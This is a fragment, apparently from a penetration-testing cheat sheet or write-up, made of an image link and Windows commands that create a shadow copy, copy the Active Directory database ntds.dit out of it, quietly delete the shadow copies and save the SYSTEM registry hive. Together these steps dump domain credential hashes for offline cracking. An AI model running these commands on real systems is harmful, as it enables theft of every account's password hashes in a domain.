 # vssadmin list shadows# vssadmin create shadow /for=c:# copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\NTDS\ntds.dit c:\ntds.dit# vssadmin delete shadows /for=c: /quiet# vssadmin list shadows# reg save hklm\system c:\system.hive